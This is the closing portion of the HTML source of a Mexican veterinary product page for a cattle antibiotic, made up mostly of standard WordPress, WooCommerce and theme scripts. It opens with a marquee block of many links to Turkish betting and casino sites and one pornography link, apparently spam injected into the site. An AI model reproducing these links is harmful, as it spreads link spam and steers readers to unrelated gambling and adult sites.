title="online casino real money">online casino real money</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://bijuteribayi.com/" title="primebahis">primebahis</a><a href="https://traffic-law.legaladvice.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://goapropertyhub.com/" title="slot siteleri">slot siteleri</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://shivaloka.co" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://deluphsystems.com/blog/" title="porno izle">porno izle</a><a href="https://www.mrachmar.com/" title="Grandpashabet">Grandpashabet</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://brand.page/artemisgiris" title="artemisbet">artemisbet</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://romanopaolo.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://grupocufer.com/" title="jokerbet">jokerbet</a><a href="https://www.acovicmedical.com/" title="betpark">betpark</a><a href="https://rollingadz.com/" title="jojobet">jojobet</a><a href="https://casinolevont820.com/" title="casinolevant">casinolevant</a>
</marquee>

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+5216144479996", 
            call_to_action: "Envíanos un mensaje", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/tecnovet.com.mx\/producto\/excede-bovinos-100-ml\/#product","name":"Excede (Bovinos) 100 ml","url":"https:\/\/tecnovet.com.mx\/producto\/excede-bovinos-100-ml\/","description":"La suspensi\u00f3n est\u00e9ril y sus ingredientes activos, formulaci\u00f3n y su novedosa v\u00eda de administraci\u00f3n otorgan una terapia extendida para combatir los principales pat\u00f3genos del Complejo Respiratorio Bovino (CRB) en una sola dosis.  Tambi\u00e9n est\u00e1 indicado para el contro de la enfermedad respiratoria en el ganado que est\u00e1 en alto riesgo de desarrollar CRB.","image":"https:\/\/tecnovet.com.mx\/wp-content\/uploads\/2021\/06\/56041.jpg","sku":"56041","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/tecnovet.com.mx\/producto\/excede-bovinos-100-ml\/","seller":{"@type":"Organization","name":"Tecnovet de M\u00e9xico","url":"https:\/\/tecnovet.com.mx"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tecnovet.com.mx/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tecnovet.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.1.0" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=365ec5a38f5b6976cec6601e3647f061" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="modernizr-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=365ec5a38f5b6976cec6601e3647f061" id="appear-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/counter.js?ver=365ec5a38f5b6976cec6601e3647f061" id="counter-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=365ec5a38f5b6976cec6601e3647f061" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/mixitup.js?ver=365ec5a38f5b6976cec6601e3647f061" id="mixItUp-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=365ec5a38f5b6976cec6601e3647f061" id="fitvids-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda\/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=365ec5a38f5b6976cec6601e3647f061" id="waitforimages-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="waypoints-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="jplayer-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=365ec5a38f5b6976cec6601e3647f061" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/skrollr.js?ver=365ec5a38f5b6976cec6601e3647f061" id="skrollr-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="charts-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=365ec5a38f5b6976cec6601e3647f061" id="easing-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=365ec5a38f5b6976cec6601e3647f061" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=365ec5a38f5b6976cec6601e3647f061" id="countdown-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="multiscroll-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/bigtext.js?ver=365ec5a38f5b6976cec6601e3647f061" id="bigtext-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="stickyKit-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/typed.js?ver=365ec5a38f5b6976cec6601e3647f061" id="typed-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="mousewheel-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="packery-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=365ec5a38f5b6976cec6601e3647f061" id="stretch-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=365ec5a38f5b6976cec6601e3647f061" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=365ec5a38f5b6976cec6601e3647f061" id="eventMove-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=365ec5a38f5b6976cec6601e3647f061" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBaRfYPXvs6HuOofourHh0XMN1enU8aOlQ&amp;ver=365ec5a38f5b6976cec6601e3647f061" id="google_map_api-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/default_dynamic.js?ver=1733857029" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/tecnovet.com.mx\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/default.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="bridge-default-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/comment-reply.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/woocommerce.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/tecnovet.com.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=365ec5a38f5b6976cec6601e3647f061" id="qode-like-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnovet.com.mx\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://tecnovet.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script></script></body>
</html>